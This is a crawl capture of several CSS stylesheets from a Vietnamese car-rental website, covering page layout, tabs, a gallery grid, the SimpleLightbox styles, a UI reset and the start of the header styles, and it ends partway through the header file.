.info-service .rew .info .gt-more {
    padding: 12px 35px;
    text-decoration: none;
    margin-right: 10px;
    text-transform: uppercase;
}

.tabs-list h3 {
    font-size: 30px;
    font-weight: 500;
    margin-bottom: 30px;
    font-family: Arial, Helvetica, sans-serif;
    text-align: center;
    text-transform: capitalize;
}

.bs-tab .tab-control {
    text-align: center;
    width: 100%;
    overflow-x: auto;
}

.bs-tab .tab-control ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: max-content;
    flex-wrap: nowrap;
    margin-left: auto;
    margin-right: auto;
}

.bs-tab .tab-control ul li {
    list-style: none;
    display: inline-block;
    background: url('../../../images/tabs-data-2.svg') center center no-repeat;
    background-size: cover;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 51px;
    width: 260px;
    font-size: 18px;
    margin: 0;
    position: relative;
    cursor: pointer;
}


/* 
.bs-tab .tab-control ul li.active {
    background: url('../../../images/tabs-active.png') center center no-repeat;
    background-size: cover;
} */

.bs-tab .tab-control ul li:hover,
.bs-tab .tab-control ul li.active {
    background: url('../../../images/tabs-hover.svg') center center no-repeat;
    background-size: cover;
}

.tab-content .tab-item {
    display: none;
}

.tab-content .tab-item.active {
    display: block;
}

@media (max-width: 991.98px) {
    .info-service .rew .info .gt-more {
        margin-bottom: 10px;
    }
}

@media (max-width: 767.98px) {
    .info-service {
        padding: 15px;
    }
    .info-service .rew .img {
        width: 100%;
        margin-bottom: 20px;
        padding: 0;
    }
    .info-service .rew .info {
        width: 100%;
        padding: 0;
        font-size: 14px;
    }
    .bs-tab .tab-control ul li {
        margin-bottom: 10px;
        margin-left: auto;
        margin-right: auto;
        font-size: 14px;
    }
    .bs-tab .tab-control ul {
        padding-left: 0;
    }
}

.hoinghi h1 {
    margin-top: 20px;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 0;
}


/* Chính sách cho thuê xe */

@media (min-width: 230px) {
    .page__policy {
        margin-top: 20px;
    }
    .page__policy h1 {
        margin-bottom: 50px;
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        /* font-family: 'Lato-Bold_2'; */
        font-size: 25px;
    }
    .page__policy .policy__group {
        max-width: 810px;
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .page__policy .policy__group .policy-item {
        margin-bottom: 30px;
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        /* font-family: "Lato-Italic_1"; */
        font-style: italic;
        font-weight: 700;
        font-size: 16px;
        line-height: 1.2;
        margin-bottom: 50px;
    }
    .page__policy .policy__group .policy-item h2 {
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        /* font-family: "Lato-Italic_1"; */
        font-style: italic;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 22px;
        line-height: 1.5;
        text-align: center;
        position: relative;
        margin-bottom: 15px;
    }
    .page__policy:hover .policy__group .policy-item h2::before {
        width: unset;
    }
    .page__policy .policy__group .policy-item h2::before {
        content: ',,';
        /* font-family: 'Content', cursive; */
        font-size: 100px;
        line-height: 1;
        color: #d39c42;
        position: absolute;
        left: 5%;
        top: 0;
        transform: translate(-50%, -110%);
    }
    .page__policy .policy__group .policy-item p {
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .page__policy .policy__group .policy-item ul {
        padding-left: 20px;
        list-style: none;
    }
    .page__policy .policy__group .policy-item ul li {
        margin-bottom: 10px;
        position: relative;
    }
    .page__policy .policy__group .policy-item ul li:before {
        content: '';
        position: absolute;
        top: 5px;
        left: -18px;
        width: 10px;
        height: 8px;
        border-top: 2px solid #d39c42;
        border-right: 2px solid #d39c42;
        border-radius: 2px;
        transform: rotate(45deg);
    }
}

@media (min-width: 480px) {
    .page__policy .policy__group .policy-item {
        margin-bottom: 30px;
    }
    .page__policy .policy__group .policy-item h2::before {
        left: 0;
        top: 0;
        transform: translate(0%, -70%);
    }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {
    .page__policy .policy__group .policy-item {
        margin-bottom: 70px;
    }
    .page__policy .policy__group .policy-item h2 {
        margin-bottom: 30px;
    }
    .page__policy .policy__group .policy-item h2::before {
        font-size: 130px;
        transform: translate(0%, -75%);
    }
}

@media (min-width: 992px) {
    .page__policy .policy__group .policy-item h2::before {
        transform: translate(-100%, -75%);
    }
}

@media (min-width: 1200px) {}


/* tour VIP */

@media (min-width: 230px) {
    .tour__vip {}
    .tour__vip h3 {
        font-size: 30px;
        font-weight: 500;
        margin-bottom: 30px;
        font-family: Arial, Helvetica, sans-serif;
        text-align: center;
        text-transform: capitalize;
    }
    .tour__vip .tour__vip-img {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        width: 100%;
    }
    .tour__vip .tour__vip-img .frame {
        padding-top: 100%;
        width: 100%;
    }
    .tour__vip .tour__vip-img img {
        width: 100%;
        object-fit: cover;
    }
}

@media (min-width: 480px) {}

@media (min-width: 576px) {
    .tour__vip h3 br {
        display: none;
    }
}

@media (min-width: 768px) {
    .tour__vip {
        padding: 0 30px;
    }
}

@media (min-width: 992px) {}

@media (min-width: 1200px) {}

.line__service {
    position: relative;
}

.line__service::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: -15px;
    width: 50px;
    height: 3px;
    background-color: #d39c42;
}

@media (min-width: 230px) {
    .tabs-list {
        padding: 30px 0;
    }
    .bs-tab .tab-control ul {
        padding-left: 0;
        width: 100%;
    }
    .bs-tab .tab-control ul li {
        background-size: contain;
        width: 45%;
        max-width: 260px;
        font-size: 12px;
        /* height: 29px; */
    }
    .bs-tab .tab-control ul li:not(:first-child) {
        margin-left: 0;
    }
    .bs-tab .tab-control ul li.active {
        background-size: contain;
    }
    .bs-tab .tab-control ul li:hover {
        background-size: contain;
    }
}

@media (min-width: 390px) {
    .bs-tab .tab-control ul li {
        font-size: 14px;
    }
}

@media (min-width: 480px) {
    .bs-tab .tab-control ul li {
        font-size: 18px;
        height: 51px;
        font-size: 14px;
    }
}

@media (min-width: 576px) {
    .bs-tab .tab-control {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    .bs-tab .tab-control ul li {
        font-size: 17px;
    }
}

@media (min-width: 768px) {
    .bs-tab .tab-control ul li {
        font-size: 18px;
    }
}

@media (min-width: 992px) {
    .tabs-list {
        padding: 30px;
    }
}

@media (min-width: 1200px) {}


/* gallery */

@media (min-width: 230px) {
    .page__service .bs-tab .gallery a {
        display: block;
        margin-bottom: 10px;
    }
    .page__service .bs-tab .gallery a img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
}

@media (min-width: 480px) {
    .page__service .bs-tab .gallery.active {
        display: grid !important;
        grid-template-columns: repeat(4, 1fr);
        grid-template-rows: 200px 200px 200px;
        grid-gap: 10px;
    }
    .page__service .bs-tab .gallery a {
        height: 100%;
        margin-bottom: 0;
    }
    .page__service .bs-tab .gallery a:nth-child(1) {
        grid-column: 1/span 2;
        grid-row: 1/span 3;
    }
    .page__service .bs-tab .gallery a:nth-child(2) {
        grid-column: 3/span 2;
        grid-row: 1/span 1;
    }
    .page__service .bs-tab .gallery a:nth-child(3) {
        grid-column: 3/span 1;
        grid-row: 2/span 1;
    }
    .page__service .bs-tab .gallery a:nth-child(4) {
        grid-column: 4/span 1;
        grid-row: 2/span 2;
    }
    .page__service .bs-tab .gallery a:nth-child(5) {
        grid-column: 3/span 1;
        grid-row: 3/span 1;
    }
    .page__service .bs-tab .gallery a img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
}

@media (min-width: 480px) {}

@media (min-width: 576px) {}

@media (min-width: 768px) {}

@media (min-width: 992px) {}

@media (min-width: 1200px) {}

.page__service .banner__slider .swiper-button-prev,
.page__service .banner__slider .swiper-button-next {
    top: 50% !important;
    margin-top: -30px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/simple-lightbox.css
body_size: 668
content:
/*!
	By AndrĂ© Rinas, www.andrerinas.de
	Documentation, www.simplelightbox.de
	Available for use under the MIT License
	Version 2.0.0
*/

body.hidden-scroll {
    overflow: hidden
}

.sl-overlay {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    opacity: .7;
    display: none;
    z-index: 1035
}

.sl-wrapper {
    z-index: 1040
}

.sl-wrapper * {
    box-sizing: border-box
}

.sl-wrapper button {
    border: 0 none;
    background: transparent;
    font-size: 28px;
    padding: 0;
    cursor: pointer
}

.sl-wrapper button:hover {
    opacity: 0.7
}

.sl-wrapper .sl-close {
    display: none;
    position: fixed;
    right: 30px;
    top: 30px;
    z-index: 10060;
    margin-top: -14px;
    margin-right: -14px;
    height: 44px;
    width: 44px;
    line-height: 44px;
    font-family: Arial, Baskerville, monospace;
    color: #000;
    font-size: 3rem
}

.sl-wrapper .sl-close:focus {
    outline: none
}

.sl-wrapper .sl-counter {
    display: none;
    position: fixed;
    top: 30px;
    left: 30px;
    z-index: 1060;
    color: #000;
    font-size: 1rem
}

.sl-wrapper .sl-navigation {
    width: 100%;
    display: none
}

.sl-wrapper .sl-navigation button {
    position: fixed;
    top: 50%;
    margin-top: -22px;
    height: 44px;
    width: 22px;
    line-height: 44px;
    text-align: center;
    display: block;
    z-index: 10060;
    font-family: Arial, Baskerville, monospace;
    color: #000
}

.sl-wrapper .sl-navigation button.sl-next {
    right: 5px;
    font-size: 2rem
}

.sl-wrapper .sl-navigation button.sl-prev {
    left: 5px;
    font-size: 2rem
}

.sl-wrapper .sl-navigation button:focus {
    outline: none
}

@media (min-width: 35.5em) {
    .sl-wrapper .sl-navigation button {
        width: 44px
    }
    .sl-wrapper .sl-navigation button.sl-next {
        right: 10px;
        font-size: 3rem
    }
    .sl-wrapper .sl-navigation button.sl-prev {
        left: 10px;
        font-size: 3rem
    }
}

@media (min-width: 50em) {
    .sl-wrapper .sl-navigation button {
        width: 44px
    }
    .sl-wrapper .sl-navigation button.sl-next {
        right: 20px;
        font-size: 3rem
    }
    .sl-wrapper .sl-navigation button.sl-prev {
        left: 20px;
        font-size: 3rem
    }
}

.sl-wrapper .sl-image {
    position: fixed;
    -ms-touch-action: none;
    touch-action: none;
    z-index: 10000
}

.sl-wrapper .sl-image img {
    margin: 0;
    padding: 0;
    display: block;
    border: 0 none;
    width: 100%;
    height: auto
}

@media (min-width: 35.5em) {
    .sl-wrapper .sl-image img {
        border: 0 none
    }
}

@media (min-width: 50em) {
    .sl-wrapper .sl-image img {
        border: 0 none
    }
}

.sl-wrapper .sl-image iframe {
    background: #000;
    border: 0 none
}

@media (min-width: 35.5em) {
    .sl-wrapper .sl-image iframe {
        border: 0 none
    }
}

@media (min-width: 50em) {
    .sl-wrapper .sl-image iframe {
        border: 0 none
    }
}

.sl-wrapper .sl-image .sl-caption {
    display: none;
    padding: 10px;
    color: #fff;
    background: rgba(0, 0, 0, 0.8);
    font-size: 1rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

.sl-wrapper .sl-image .sl-caption.pos-top {
    bottom: auto;
    top: 0
}

.sl-wrapper .sl-image .sl-caption.pos-outside {
    bottom: auto
}

.sl-wrapper .sl-image .sl-download {
    display: none;
    position: absolute;
    bottom: 5px;
    right: 5px;
    color: #000;
    z-index: 1060
}

.sl-spinner {
    display: none;
    border: 5px solid #333;
    border-radius: 40px;
    height: 40px;
    left: 50%;
    margin: -20px 0 0 -20px;
    opacity: 0;
    position: fixed;
    top: 50%;
    width: 40px;
    z-index: 1007;
    -webkit-animation: pulsate 1s ease-out infinite;
    -moz-animation: pulsate 1s ease-out infinite;
    -ms-animation: pulsate 1s ease-out infinite;
    -o-animation: pulsate 1s ease-out infinite;
    animation: pulsate 1s ease-out infinite
}

.sl-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

.sl-transition {
    transition: -moz-transform ease 200ms;
    transition: -ms-transform ease 200ms;
    transition: -o-transform ease 200ms;
    transition: -webkit-transform ease 200ms;
    transition: transform ease 200ms
}

@-webkit-keyframes pulsate {
    0% {
        transform: scale(0.1);
        opacity: 0.0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@keyframes pulsate {
    0% {
        transform: scale(0.1);
        opacity: 0.0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@-moz-keyframes pulsate {
    0% {
        transform: scale(0.1);
        opacity: 0.0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@-o-keyframes pulsate {
    0% {
        transform: scale(0.1);
        opacity: 0.0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@-ms-keyframes pulsate {
    0% {
        transform: scale(0.1);
        opacity: 0.0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/typograph.css
body_size: -124
content:
body {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    background-color: #fff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/lib.css
body_size: -182
content:
@import url('font-awesome.css');
@import url('swiper-bundle.min.css');
@import url('toastr.min.css');
@import url('select2.css')

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/ui.css
body_size: 2586
content:
html {
    font-size: 62.5%;
    font-family: sans-serif;
    scroll-behavior: smooth;
    line-height: 1.5;
    overflow-x: hidden;
    -webkit-tap-highlight-color: transparent;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

input,
input:hover,
input:focus,
button,
button:hover,
button:focus,
select,
select:hover,
select:focus {
    outline: none !important;
}

*:focus,
*:hover {
    outline: none !important;
    box-shadow: 0 !important;
}

html:focus {
    outline: none !important;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    padding-left: 3rem;
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: none;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    max-width: 100%;
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

input {
    width: 100%;
    outline: none;
}

input:focus {
    outline: none;
}

.wrapper {
    width: 100%;
    margin: 0 auto;
}

.open__modal,
#main,
.heightSlide {
    overflow: hidden;
}

.line-yellow {
    background-color: #d39c42;
    height: 33px;
    width: 100%;
}

@media (min-width: 576px) {
    .container {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1140px;
    }
}

@media (min-width: 1400px) {
    .container {
        max-width: 1320px;
    }
}



.container {
    /* max-width: -webkit-calc(1160px + 30px); */
    width: 100%;
    /* padding: 0 1.5rem; */
    /* padding: 0 1.5rem; */
    margin: 0 auto;
}


/* btn */
.btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #fff;
    border: 0;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    outline: none;
    cursor: pointer;
}

.btn:hover {
    opacity: 0.8;
}

.btn__search {
    width: 3rem;
    height: 4rem;
    border: 1px solid #ddd;
    padding: 0.5rem;
    border-left: 0;
}

.btn__toggle-search {
    color: #000;
}

.btn__send {
    width: 100%;
    font-size: 1.5rem;
    background-color: #292b2d;
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border: 1px solid transparent;
}

.btn__send:hover,
.btn__send:focus {
    background-color: #fff;
    color: #292b2d;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    outline: 0;
    border: 1px solid #292b2d;
}

.btn__more {
    font-weight: bold;
    color: #fff;
    background-color: #d39c42;
    font-size: 15px;
    line-height: 25px;
    margin: 0 auto;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-radius: 6px;
    padding: 0 10px;
}

.btn.btn__more {
    border-radius: 6px;
}

.btn__more:hover {
    color: #fff;
    background-color: #2e2e2e;
    text-decoration: none;
    opacity: 1;
}

/* end btn */

/* frame */
.frame {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.frame img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.frame iframe {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
}

/* end frame */

/* breadcrumb */
.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 20px;
    padding-left: 0;
    margin-bottom: 0;
    width: 100%;
}

.breadcrumb li {
    position: relative;
    padding-bottom: 0;
}

.breadcrumb li:not(:last-child) {
    padding-right: 2.1rem;
}

.breadcrumb li:not(:last-child)::before {
    content: '>';
    position: absolute;
    top: 0;
    right: 6px;
    font-size: 15px;
    line-height: 16px;
}

.breadcrumb li a {
    font-size: 15px;
    line-height: 16px;
    color: #292b2d;
    display: block;
}

.breadcrumb li p {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 16px;
    color: #000;
}

/* end breadcrumb */

/* modal */
.bs-modal {
    position: fixed;
    width: 100%;
    height: 100%;
    overflow: hidden;
    top: 0;
    left: 0;
    z-index: -1;
    opacity: 0;
    margin: 15px;
    margin-left: auto;
    margin-right: auto;
}

.bs-modal.show-modal {
    padding: 15px;
    z-index: 10;
    opacity: 1;
}

.bs-modal .modal-frame {
    overflow-y: auto;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.bs-modal .content-modal {
    max-width: 90%;
}

.bs-modal .content-modal.show-modal {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.bs-modal.modal-left .content-modal.show-modal {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.bs-modal.modal-right .content-modal.show-modal {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.bs-modal.modal-top .content-modal.show-modal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.bs-modal.modal-bottom .content-modal.show-modal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.content-modal {
    max-width: 587px;
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    margin-top: 50px;
    margin-bottom: 50px;
    -webkit-box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.5);
    position: relative;
    overflow: hidden;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    -o-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    -moz-transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    transition: all 0.5s cubic-bezier(0.45, 0, 0.1, 1.13);
    padding: 2.5rem 4.3rem;
}

.content-modal .header-modal {
    position: relative;
    background: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.content-modal .header-modal .modal__title {
    font-size: 2.1rem;
    color: #262626;
    font-weight: 400;
}

.content-modal .footer-modal {
    overflow: hidden;
}

.content-modal .footer-modal .close__btn {
    float: right;
}

.content-modal .footer-modal button {
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.content-modal .footer-modal button.red__btn {
    background: red;
}

.content-modal .footer-modal button.red__btn:focus,
.content-modal .footer-modal button.red__btn:hover {
    background: #d60808;
}

.content-modal .footer-modal button.green__btn {
    background: green;
}

.content-modal .footer-modal button.green__btn:focus,
.content-modal .footer-modal button.green__btn:hover {
    background: #106710;
}

.content-modal .footer-modal button.blue__btn {
    background: blue;
}

.content-modal .footer-modal button.blue__btn:focus,
.content-modal .footer-modal button.blue__btn:hover {
    background: #0c0cb9;
}

.content-modal .footer-modal button.gray__btn {
    background: #717171;
}

.content-modal .footer-modal button.gray__btn:focus,
.content-modal .footer-modal button.gray__btn:hover {
    background: #4e4d4d;
}

.content-modal .footer-modal button.black__btn {
    background: #000;
}

.content-modal .footer-modal button.black__btn:focus,
.content-modal .footer-modal button.black__btn:hover {
    background: #403f3f;
}

.content-modal.modal-left .content-modal {
    -webkit-transform: translateX(-2000px);
    -moz-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
}

.content-modal.modal-right .content-modal {
    -webkit-transform: translateX(2000px);
    -moz-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
}

.content-modal.modal-top .content-modal {
    -webkit-transform: translateY(-2000px);
    -moz-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
}

.content-modal.modal-bottom .content-modal {
    -webkit-transform: translateY(2000px);
    -moz-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
}

.content-modal.modal-small .content-modal {
    max-width: 320px;
}

.content-modal.modal-large .content-modal {
    max-width: 950px;
}

.content-modal.modal-full .content-modal {
    max-width: 100%;
}

body {
    position: relative;
    min-height: 100vh;
}

body:after {
    content: "";
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3);
    min-height: 100vh;
}

body.active-modal {
    overflow: hidden;
}

body.active-modal:after {
    display: block;
}

@media only screen and (max-width: 767px) {
    .content-modal {
        margin-top: 30px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767.98px) {
    .content-modal {
        padding: 1.5rem;
    }
}

/* end modal */

/* fixed */
.fixed {
    z-index: 999;
    position: fixed !important;
    width: 100%;
    top: 0px;
    right: 0;
    left: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

@keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

/* end fixed */

/* animation */
@-webkit-keyframes scroll {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-moz-keyframes scroll {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes scroll {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/header.css
body_size: 2900
content:
/* header css */
@media (min-width: 170px) {
    .header__main .btn {
        display: block;
        padding: 0;
        border: 0;
    }

    #header .header__mid.fixed::before {
        top: 99% !important;
    }

    #header .header__mid .header__main {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        z-index: 20;
        padding: 5px 0;
    }

    #header .header__mid .header__main .hotline__group {
        display: block;
        margin-left: auto;
    }

    #header .header__mid .header__main .hotline__group p {
        color: #fff;
        margin-bottom: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: 14px;
    }

    #header .header__mid .header__main .hotline__group p img {
        width: 16px;
        margin-right: 5px;
    }

    #header .header__mid .header__main .hotline__group a {
        color: #d39c42;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        display: block;
    }
}

@media (min-width: 230px) {
    #header {
        background-color: #fff;
    }

    #header .header__top .language-group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: right;
        -webkit-justify-content: right;
        -moz-box-pack: right;
        -ms-flex-pack: right;
        justify-content: right;
        list-style: none;
        padding: 5px 0;
        margin-bottom: 0;
        margin-left: auto;
        width: max-content
    }

    #header .header__top .language-group li {
        width: 30px;
        height: 20px;
